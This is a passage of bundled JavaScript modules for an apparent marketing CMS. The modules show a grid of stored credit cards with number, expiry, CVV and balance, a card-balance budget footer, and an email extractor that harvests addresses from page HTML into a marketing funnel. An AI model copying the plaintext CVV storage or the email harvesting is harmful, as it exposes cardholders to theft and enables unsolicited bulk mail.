:\r\n{\r\n\"qcols\" : {},\r\n\"extraquerystring\" : \" AND (\" + modtask.ldmod(\"cms\\\\qb\").orregexpfields(modtask.search.userinput, [\"cc\"]) + \") \"\r\n}\r\n} , false, \"whocares\"]);\r\n}\r\n]\r\n);\r\n}\r\n};\r\n\r\nmodtask.metrics =\r\n{\r\nminordersize : 5,\r\nasp : 7.5,\r\ndailytraffic : 700,\r\nconversionrate : 0.005\r\n};\r\n\r\nmodtask.parts =\r\n{\r\n\"header\" : modtask.search,\r\n\r\n\"footer\" : function(push)\r\n{\r\nvar bals = { \"total\" : 0, \"threshold\" : 0, \"totalinit\" : 0 };\r\n\r\nmodtask.getModData().resetQuery(\r\n{\r\nqcols : { },\r\nqpars : { limit : 1000, dir : \"down\" },\r\nextraquerystring : \"  \"\r\n}).queryGroup2(\r\nfunction(obj)\r\n{\r\nbals.total += obj.bal*1;\r\nbals.totalinit += obj.initbal*1;\r\nif (obj.bal < modtask.metrics.minordersize)\r\nbals.threshold += obj.bal*1;\r\n},\r\nfunction()\r\n{\r\nvar left = (bals.total-bals.threshold);\r\nvar avgdailyorders = modtask.metrics.dailytraffic*modtask.metrics.conversionrate;\r\nvar dailybudget = avgdailyorders * modtask.metrics.asp;\r\nvar numleft = left / modtask.metrics.asp;\r\npush(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Daily Budget: $\" + Math.round(dailybudget) + \", Days Left: \" + Math.round(numleft / avgdailyorders) + \", Num Left: \" + Math.round(numleft) + \", Bal $\" + Math.round(left) + \"/$\" + Math.round(bals.totalinit) + \", Waste $\" + Math.round(bals.threshold)\r\n}\r\n);\r\n},\r\n\r\nfunction()\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"CCs (Could not get balance)\"\r\n}\r\n);\r\n}\r\n);\r\n},\r\n\r\n\"left\" : function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\backupcc\"),\r\n\r\n\"overviewfields\" :\r\n{\r\n\"cc\" : \"width:45%\",\r\n\"exp\" : \"width:15%\",\r\n\"cvv\" : \"width:15%\",\r\n\r\n\"bal\" : \"width:15%\"\r\n},\r\n\r\n\"adddefault\" :\r\n{\r\n\"cc\" : \"\",\r\n\"exp\" : \"082020\",\r\n\"cvv\" : \"\",\r\n\"bal\" : 90,\r\n\"initbal\" : 90,\r\n\"source\" : \"cash\"\r\n}\r\n}\r\n});\r\n}\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\backupcc\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\backupcc"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"backupccs\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"cc\" : \"\",\r\n\"exp\" : \"002000\",\r\n\"cvv\" : \"\",\r\n\"bal\" : 0,\r\n\"initbal\" : 0,\r\n\"source\" : \"cash\"\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"cc\" : [\"varchar\", 64],\r\n\"exp\" : [\"varchar\", 10],\r\n\"cvv\" : [\"varchar\", 10],\r\n\"bal\" : [\"FLOAT\", \"10, 6\"],\r\n\"initbal\" : [\"FLOAT\", \"10, 6\"],\r\n\"source\" : [\"varchar\", 128]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\extractor"] = "\r\n\r\nvar modtask = {\r\n\r\n\"css\" : \"padding:2%;background-color:#fedcba\"\r\n\r\n\r\n};\r\n\r\nmodtask.parts = {};\r\n\r\nmodtask.search =\r\n{\r\n\"initval\" : \"\",\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.parts.left , {\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\"funnelstage\" : modtask.search.userinput  + \".*\"\r\n}\r\n}\r\n} , false, \"whocares\"]);\r\n}\r\n]\r\n);\r\n}\r\n};\r\n\r\nmodtask.parts.left = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\extract\"),\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nreturn {\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\layouts\\\\row\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : datamod,\r\n\"grid\" : grid,\r\n\"obj\" : obj,\r\n\r\n\"overviewfields\" :\r\n{\r\n\"funnelstage\" : \"width:10%;\",\r\n\"email\" : \"width:60%;\"\r\n},\r\n\r\n\"adddefault\" :\r\n{\r\n\"website\" : \"\",\r\n\"status\" : \"\",\r\n\"funnelstage\" : \"preregister\",\r\n\"cmstype\" : \"unk\",\r\n\"email\" : \"\"\r\n}\r\n}\r\n}\r\n}\r\n}\r\n});\r\n};\r\n\r\n\r\nmodtask.getItem = function(obj, dup)\r\n{\r\nvar ret = {};\r\n\r\nret[\"css\"] = \"theme.item1;\";\r\nif (!dup) ret[\"css\"] += \"background-color:theme.color3;\";\r\nret[\"parts\" ] =\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:50%\",\r\n\"parts\" : \"text\",\r\n\"what\" : obj.email\r\n},\r\n\r\n\"right\" :\r\n{\r\n\"css\" : \"width:40%\",\r\n\"parts\" : \"text\",\r\n\"what\"  : (dup ? \"dup\" : \"added\")\r\n}\r\n};\r\nreturn ret;\r\n};\r\n\r\nmodtask.emaillist = [];\r\nmodtask.importdialog = function(push)\r\n{\r\nvar ret = { \"css\" : \"theme.overlay;background-color:theme.color1;margin:1%;height:300px;overflow-y:scroll;\" };\r\n\r\nret.parts = {};\r\n\r\nret.parts.header =\r\n{\r\n\"css\" : \"theme.header1;theme.title1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Importing \" + modtask.emaillist.length + \" items.\"\r\n};\r\n\r\nret.parts.footer = { \"css\" : \"padding:1%\" };\r\n\r\nret.parts.footer.parts = [];\r\n\r\nret.ready = function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\bulk\").push(\r\nmodtask.ldmod(\"rel:..\\\\extract\"),\r\nfalse,  // doesnt matter\r\n{\r\nonAddListItem : function(obj, isdup)\r\n{\r\npush([[\"append\", modtask.getItem(obj, isdup), ret.parts.footer]]);\r\n},\r\n\r\nonIterateDone : function(m,n,a)\r\n{\r\npush([[\"append\",\r\n{\r\n\"css\" : \"theme.button1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Close\",\r\n\"tap\" :\r\n[\r\n[\"remove\", modtask.importdialog]\r\n]\r\n},\r\nret.parts.footer]]);\r\n}\r\n},\r\nmodtask.emaillist\r\n);\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.parts.header = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\" };\r\n\r\n\r\nmodtask.emaillist  = [];\r\n\r\nret[\"parts\"] = [];\r\nvar html =  modtask.modcontroller.elmod.getDocument().body.innerHTML + \"\";\r\nvar totalextracted = 0;\r\n\r\nvar header =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:50%;theme.title1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Extractor\"\r\n},\r\n\r\n\"right\" :\r\n{\r\n\"css\" : \"width:40%\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"No email found. HTML length = \" + html.length\r\n}\r\n}\r\n};\r\nret.parts.push(header);\r\n\r\n\r\nvar results =\r\n{\r\n\"css\" : \"width:100%;background-color:theme.color2;margin:1%;height:200px;overflow-y:scroll;\",\r\n\"parts\" : []\r\n};\r\n\r\nret.parts.push({ \"parts\" : { \"left\" : results } });\r\n\r\n\r\nmodtask.ldmod(\"t2a\\\\extract\\\\raw\\\\email\\\\data\").resetQuery({ \"qcols\" : { \"raw\" : html }, \"qpars\" : { limit:100, dir : \"up\" } }).queryGroup(\r\n{\r\n\"onAddListItem\" : function(obj)\r\n{\r\nresults.parts.push( { \"css\" : \"theme.item1;\", \"parts\" : \"text\", \"what\" : obj.email } );\r\nmodtask.emaillist.push(obj);\r\n},\r\n\r\n\"onIterateDone\" : function(a,b,c)\r\n{\r\nif (b > 0)\r\n{\r\nheader.parts.right =\r\n{\r\n\"css\" : \"width:40%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2;padding:1%;width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Import (\" + b + \")\",\r\n\"tap\" :\r\n[\r\n[\"overlay\", modtask.importdialog, ret]\r\n]\r\n}\r\n]\r\n};\r\n}\r\nelse\r\n{\r\n}\r\n}\r\n});\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.parts.footer =\r\n{\r\n\"parts\" :\r\n[\r\nmodtask.search,\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \"export\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nvar str = \"\";\r\nmodtask.ldmod(\"rel:..\\\\extract\").resetQuery({\"qcols\" :\r\n{\r\n\"funnelstage\" : modtask.search.userinput  + \".*\"\r\n}, \"qpars\" : { \"limit\" : \"150\" } }).queryGroup2(\r\nfunction(obj)\r\n{\r\npush([\"append\", { \"parts\" : \"text\", \"what\" : obj.email }, modtask.parts.footer]);\r\n},\r\nfunction()\r\n{\r\nalert(str);\r\npush([\"nop\"]);\r\n},\r\n\r\nfunction()\r\n{\r\npush([\"nop\"]);\r\n});\r\n}\r\n}\r\n]\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\extract\\\\raw\\\\email\\\\data\"],\r\n[\"modtask\", \"rel:..\\\\extract\"],\r\n[\"modtask\", \"ui\\\\bulk\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\extract\\raw\\email\\data"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nisinfinite : true,\r\navoiddoubles : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = {\r\n\"email\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\n\r\n\r\n\r\nextractEmails : function(text)\r\n{\r\n\r\nreturn text.match(/([a-zA-Z0-9._</>-]+@[a-zA-Z0-9._</>-]+\\.[a-zA-Z0-9._</>-]+)/gi);\r\n},\r\n\r\ncleanUpEmail : function(text)\r\n{\r\nvar x = text.match(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\\.[a-zA-Z0-9._-]+)/gi);\r\nif (x == null) x = [];\r\nif (x.length == 1)\r\nreturn x[0].replace(/^\\.+/g, \"\").toLowerCase();\r\nelse\r\nreturn false;\r\n},\r\n\r\n\r\nfilterUnreal : function(email)\r\n{\r\nvar badtopleveldomains = [\"html\", \"htm\", \"png\"];\r\nvar i;\r\nfor(i=0; i < badtopleveldomains.length; ++i)\r\nif (modtask.modstr.a656e647357697468(email, \".\" + badtopleveldomains[i])) return false;\r\nreturn email;\r\n},\r\n\r\nqueryGroup : function(modcontroller, modconverter)\r\n{\r\nvar i=0, j = 0;\r\nvar obj = modtask.getTableSchema().getDefaultJSONObject();\r\nvar raw = modtask.query.qcols.raw;\r\nif (!modtask.query.qpars.offset) modtask.query.qpars.offset = 0;\r\nif (typeof(raw) != \"string\")  raw = \"\";\r\n\r\n\r\nvar pieces = modtask.extractEmails(raw);\r\nif (pieces == null) pieces = [];\r\nvar max =  modtask.query.qpars.offset + modtask.query.qpars.limit;\r\nvar found = {};\r\nfor(i = modtask.query.qpars.offset ; (i < pieces.length) && (i < max ); ++i)\r\n{\r\nobj[\"email\"] = pieces[i];\r\n\r\nobj[\"email\"] = obj[\"email\"].replace(/<[a-zA-Z0-9._/-]*>/g, \"\");\r\nobj[\"email\"] = obj[\"email\"].replace(/^>/, \"\").replace(/<.*/, \"\");\r\n\r\n\r\nobj[\"email\"] = obj[\"email\"].replace(/\\.$/, \"\");\r\nobj[\"email\"] = obj[\"email\"].replace(/\\.@/, \"\");\r\n\r\n\r\nobj[\"email\"] = obj[\"email\"].replace(/-$/, \"\");\r\nobj[\"email\"] = obj[\"email\"].replace(/^-/, \"\");\r\n\r\n\r\nobj[\"email\"] = modtask.cleanUpEmail(obj[\"email\"]);\r\nobj[\"email\"] = modtask.filterUnreal(obj[\"email\"]);\r\n\r\n\r\nif (found[obj[\"email\"]] || obj[\"email\"] == false)\r\ncontinue;\r\n\r\nj++;\r\nobj[\"id\"] = j + \"\";\r\nif (modtask.avoiddoubles)\r\nfound[obj[\"email\"]] = true;\r\n\r\n\r\nmodcontroller.onAddListItem(modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(obj));\r\nmodtask.query.qpars.offset++;\r\n}\r\nmodcontroller.onIterateDone((i < pieces.length -1), j, j);\r\n},\r\n\r\ncountGroup : function(callback)\r\n{\r\ncallback(100000);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"cms\\\\rojson\\\\setup\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"cms\\\\rojson\\\\setup\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["cms\\rojson\\setup"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\ndefaulttype : false,\r\nquery : false,\r\n\r\nresetQuery : function(query)\r\n{\r\nmodtask.query = query;\r\nif (!modtask.query.qpars[\"offset\"])\r\nmodtask.query.qpars[\"offset\"] = 0;\r\nmodtask.__modtask[\"query\"] = query;\r\nif (modtask.__modtask[\"onAfterResetQuery\"])\r\nmodtask.__modtask[\"onAfterResetQuery\"]();\r\nreturn modtask.__modtask;\r\n},\r\n\r\nupdateObject : function(index, JSONObject, callback)\r\n{\r\ncallback(JSONObject);\r\n\r\n},\r\n\r\naddObject : function()\r\n{\r\nmodtask.Fail(\"addObject called on reaonly data module \" + modtask.__modtask.__myname + \". You might need to set 'onEmpty' to '' on the referencing uimodule\");\r\n},\r\n\r\npreloadCols : function(callback)\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"preloadCols.callback\", true);\r\nmodtask.__modtask.getTableSchema().loadCols(function()\r\n{\r\nmodtask[\"cols\"] = modtask.__modtask[\"cols\"];\r\ncallback();\r\n});\r\n},\r\n\r\ngetEditOptions : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getEditOptions.called.before.loadCols\");\r\nreturn modtask.cols[col];\r\n},\r\n\r\ngetDisplayText : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getDisplayText.called.before.loadCols\");\r\nif (modtask.cols[col] == false)\r\nreturn val;\r\nelse if (!modtask.cols[col][val]) // error\r\nreturn false;\r\nelse\r\nreturn modtask.cols[col][val];\r\n},\r\n\r\ngetJSONTemplates : function(type, templates)\r\n{\r\nif (!templates)\r\ntemplates = modtask.__modtask.getTableSchema().getTemplates();\r\nif (typeof(type) == \"undefined\")\r\n{\r\nreturn templates;\r\n}\r\nelse\r\n{\r\nif (type == 0)\r\ntype = modtask.ldmod(\"core\\\\core\").getFirstElement(templates);\r\nreturn templates[type];\r\n}\r\n},\r\n\r\nsetType : function(typ)\r\n{\r\nvar types = modtask.getTypes();\r\nif (typeof(types[typ]) != \"string\")\r\nmodtask.Fail(\"setType.invalid.type. '\" + typ + \"'\");\r\nmodtask.Log(\"Setting defaultype to \" + typ);\r\nmodtask.defaulttype = typ;\r\n},\r\n\r\ngetTypes : function()\r\n{\r\nvar p, friendlyname;\r\nif (!modtask.types)\r\n{\r\nmodtask.types = {};\r\nfor(p in modtask.__modtask.getJSONTemplates())\r\n{\r\nif (typeof(modtask.__modtask.getJSONTemplates()[p][\"friendlyname\"]) != \"string\")\r\nfriendlyname = p;\r\nelse\r\nfriendlyname = modtask.__modtask.getJSONTemplates()[p].friendlyname;\r\nmodtask.types[p] = friendlyname;\r\n}\r\n}\r\nreturn modtask.types;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"core\\\\object\"]\r\n\r\n];\r\nreturn ret;\r\n},\r\n\r\nmods : [ \"getEditOptions\", \"getDisplayText\", \"getJSONTemplates\",\r\n\"setType\", \"getTypes\", \"resetQuery\", \"preloadCols\", \"updateObject\", \"addObject\",\r\n\"getTableSchema\"\r\n],\r\n\r\n\"getTableSchema\" : function()\r\n{\r\nvar ret =\r\n{\r\n\"cols\" : [], // [\"statusurl\"],\r\n\"qcols\" : [],\r\n\r\n\"headercols\" : [], // [\"statusurl\", \"\"],\r\n\r\n\"getDefaultJSONObject\" : function()\r\n{\r\nreturn modtask.getJSONTemplates(0);\r\n},\r\n\r\n\"loadCols\" : function(callback)\r\n{\r\nmodtask.__modtask.cols = [];\r\nvar i;\r\nfor(i=0; i < this.cols.length;++i)\r\nmodtask.__modtask.cols.push(false);\r\ncallback();\r\n},\r\n\r\n\"getTemplates\" : function()\r\n{\r\nvar ret = modtask.__modtask.getDefaultJSONObject();\r\nreturn { \"default\" : ret } ;\r\n}\r\n};\r\nvar p, obj = modtask.__modtask.getDefaultJSONObject();\r\nfor(p in obj) ret[\"cols\"].push(p);\r\nret[\"headercols\"] = modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(ret[\"cols\"]);\r\nret[\"headercols\"].push(\"\");\r\nreturn ret;\r\n},\r\n\r\n\r\ninit : function()\r\n{\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.modmod = modtask.ldmod(\"kernel\\\\mod\");\r\nmodtask.__modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.modmod.inh(\"groupidobject\");\r\nvar i;\r\nfor(i=0; i < modtask.mods.length; ++i)\r\nmodtask.__modtask[modtask.mods[i]] = modtask[modtask.mods[i]];\r\nmodtask.__modtask[\"__datasetup\"] = \"rojson\";\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\bulk"] = "\r\n\r\nvar modtask =\r\n{\r\nmodcontroller : false,\r\npush : function(mod, doentmatter, modcontroller, objlist)\r\n{\r\nif (typeof(mod) != \"object\")\r\nmodtask.Fail(\"ui.bulk.push.object\");\r\n\r\nif (!objlist)\r\n{\r\nobjlist = [];\r\nfor(p in modtask.modcontroller.jsonCache)\r\n{\r\nobjlist.push(modtask.modcontroller.jsonCache[p]);\r\n}\r\n}\r\nmod.ldmod(\"cms\\\\bulk\").push(\r\nmod,\r\nfalse,\r\nmodcontroller,\r\nfalse,\r\nobjlist\r\n);\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"cms\\\\bulk\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["cms\\bulk"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\niterateTable : function(lst, modcontroller)\r\n{\r\nvar p, obj;\r\nvar i = 0;\r\ndo\r\n{\r\nobj = {};\r\np = false;\r\nfor(p in lst)\r\n{\r\nobj[p] = lst[p][i];\r\n}\r\nif (p != false) modcontroller.onAddListItem(obj);\r\ni++;\r\n} while( i < lst[p].length);\r\nmodcontroller.onIterateDone(false, i, i);\r\n},\r\n\r\ngetObjList : function(lst)\r\n{\r\nvar objs;\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(lst) == \"array\")\r\n{\r\nobjs = lst;\r\n}\r\nelse\r\n{\r\nobjs = [];\r\nmodtask.iterateTable(lst,\r\n{\r\nonAddListItem : function(x)\r\n{\r\nobjs.push(x);\r\n},\r\n\r\nonIterateDone : function(more, now, all)\r\n{\r\n}\r\n}\r\n);\r\n}\r\nreturn objs;\r\n},\r\n\r\npush : function(datamod, objs, modcontroller, prop, lst, i)\r\n{\r\nif (!objs) objs = modtask.getObjList(lst);\r\nif (!i) i = 0;\r\nvar query =\r\n{\r\n\"qcols\" : false,\r\n\"qpars\" :\r\n{\r\n\"limit\" : 1,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\n\r\nif (i >= objs.length)\r\n{\r\nmodcontroller.onIterateDone(false, i, i);\r\n}\r\nelse\r\n{\r\nif(!prop) prop = modtask.ldmod(\"core\\\\core\").getFirstElement(objs[i]);\r\nmodtask.Log(\"push [\" + i + \"/\" + objs.length + \" , \" + prop + \"]: \" + objs[i][prop]);\r\nquery.qcols = modtask.ldmod(\"core\\\\core\").obj(prop, objs[i][prop]);\r\nmodtask.ldmod(\"cms\\\\data\").peek(\r\ndatamod,\r\nquery,\r\nfunction(obj, isdup)\r\n{\r\nmodtask.Log(\"[ok] \" + obj.id + \", \" + obj[prop]);\r\nmodcontroller.onAddListItem(obj, isdup);\r\ni++;\r\nmodtask.push(datamod, objs, modcontroller, prop, lst, i);\r\n},\r\nobjs[i]\r\n);\r\n}\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\n},\r\n\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"cms\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["cms\\data"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\npeek : function(datamodname, query, callback, addthisobjectifnotexists)\r\n{\r\nvar datamod;\r\n\r\nif (typeof(datamodname) == \"object\")\r\ndatamod = datamodname;\r\nelse\r\ndatamod = modtask.ldmod(datamodname);\r\n\r\nvar val = false;\r\nvar modcontroller =\r\n{\r\nonAddListItem : function(obj)\r\n{\r\nval = obj;\r\n},\r\n\r\nonIterateDone : function()\r\n{\r\nif (val == false && typeof(addthisobjectifnotexists) == \"object\")\r\n{\r\ndatamod.addObject(addthisobjectifnotexists, callback);\r\n}\r\nelse if (val == false && (addthisobjectifnotexists == \"default\"))\r\n{\r\ndatamod.addObject(datamod.getJSONTemplates(0), callback);\r\n}\r\nelse\r\n{\r\ncallback(val, true);\r\n}\r\n}\r\n};\r\ndatamod.resetQuery(query);\r\ndatamod.queryGroup(modcontroller);\r\n},\r\n\r\npop : function(datamodname, callback)\r\n{\r\nmodtask.peek(\r\ndatamodname,\r\n{\r\n\"qcols\" : { },\r\n\"qpars\" :	{ \"limit\" : 1, \"dir\"    : \"down\" }\r\n},\r\ncallback,\r\n\"default\" // When not exists, what to create\r\n);\r\n},\r\n\r\npush : function(datamodname, props, callback)\r\n{\r\nvar p;\r\nmodtask.pop(datamodname,\r\nfunction(obj)\r\n{\r\nfor(p in props)\r\n{\r\nif (!modtask.modcore.isUndef(obj[p]))\r\nobj[p] = props[p];\r\n}\r\nmodtask.ldmod(datamodname).updateObject(obj.id, obj, callback);\r\n}\r\n);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\n},\r\n\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\core\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\persons"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;theme.overlay;overflow:auto;min-height:400px;\"\r\n};\r\n\r\n\r\nmodtask.getModData = function()\r\n{\r\nreturn modtask.ldmod(\"rel:..\\\\person\");\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.allvisible =\r\n[\r\n\r\n\r\n];\r\n\r\nmodtask.seqs.hide =\r\n[\r\n[\"nop\"],\r\nfunction(push) { modtask.visible= false;push([\"replace\", modtask.emptyfooter, modtask.footer ]); }\r\n]\r\n\r\nmodtask.seqs.refreshGrid =\r\n[\r\n[\"nop\"],\r\nfunction(push) { push( [\"query\", modtask.grids.person, { \"action\" : \"queryready\" }, false, \"whocares\"]); },\r\nfunction(push) { push( [\"query\", modtask.grids.note, { \"action\" : \"queryready\" }, false, \"whocares\"]); },\r\nfunction(push) { if (modtask.search.userinput == \"\") modtask.search.userinput = \"xxxxxxxxxxxxxxxxxxxxxxxxxx\"; push([\"nop\"]);},\r\nfunction(push)\r\n{\r\npush(\r\n[\"query\", modtask.grids.person, {\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\"*\" : modtask.search.userinput + \".*\"\r\n}\r\n}\r\n} ,\r\nfalse, \"whocares\"]);\r\n},\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.grids.note, {\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\r\n}\r\n}\r\n} , false, \"whocares\"]);\r\n},\r\n\r\nfunction(push)\r\n{\r\npush([\"nop\"]);\r\n}\r\n]\r\n\r\nmodtask.visible = false;\r\nmodtask.search = function(push)\r\n{\r\nvar userinput = modtask.sourcepart.initval.selectedProfile.fullname;\r\npush(\r\n{\r\n\"initval\" : { \"userinput\" : userinput },\r\n\"userinput\" : userinput,\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nmodtask.seqs.refreshGrid\r\n]);\r\n}\r\n});\r\n}\r\n\r\nmodtask.getCloneItem = function(obj, grid)\r\n{\r\nvar ret;\r\nret = function(push)\r\n{\r\nmodtask.Fail(\"GET_DIALOG_OBSOLETE_USE_ui/w/grid/twodlg\");\r\npush(modtask.ldmod(\"\").getDialog(\r\n\r\n\"Clone\",\r\n\r\n\"Clone Item? Only the tags will be cloned\",\r\n\r\n\r\nfunction(push)\r\n{\r\nmodtask.getModData().addObject(\r\n{ \"tags\" : obj.tags },\r\n\r\nfunction(push)\r\n{\r\npush(\r\n[\r\n[\"remove\", ret],\r\n[\"query\", grid, { \"action\" : \"refresh\" } , {}, \"\"]\r\n]);\r\n},\r\n\r\nfunction(push)\r\n{\r\npush([\r\n[\"remove\", ret]\r\n]);\r\n}\r\n);\r\n},\r\n\r\n\r\nfunction(push)\r\n{\r\npush( [\"remove\", ret]);\r\n}\r\n));\r\n};\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getAddComment = function(person)\r\n{\r\nvar ret1 = {};\r\nret1 = function(push)\r\n{\r\nvar ret = {};\r\n\r\nret.css = \"theme.overlay;padding:2%;theme.border1;\";\r\nret.parts = {};\r\nret.parts.header =\r\n{\r\n\"css\" : \"padding : 0;margin-right:1%;vertical-align:top;width :95%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"Comments for \" +  person.id,\r\n\"textareaconfig\" : { \"readonly\" : false, \"cols\" : \"40\", \"rows\" : \"10\" }\r\n};\r\n\r\nret.parts.left =\r\n{\r\n\"css\" : \"width:95%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Add\",\r\n\"tap\" :\r\n[\r\n[\"query\", ret.parts.header, \"val\", ret.parts.header, \"val\"],\r\nfunction(push)\r\n{\r\nvar obj = {};\r\nobj[\"ownertbl\"] = \"person\";\r\nobj[\"ownerid\"] = person.id;\r\nobj[\"date\"] = modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65();\r\nobj[\"memotxt\"] = ret.parts.header.val;\r\n\r\nmodtask.ldmod(\"rel:..\\\\note\").addObject(\r\nobj,\r\n\r\nfunction()\r\n{\r\npush([\"remove\", ret1]);\r\n},\r\n\r\n\r\nfunction(ret)\r\n{\r\npush([ \"overlay\", { \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : ret.reason }]);\r\n}\r\n);\r\n}\r\n]\r\n},\r\n{\r\n\"css\" : \"theme.button2;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" : [[\"remove\", ret1 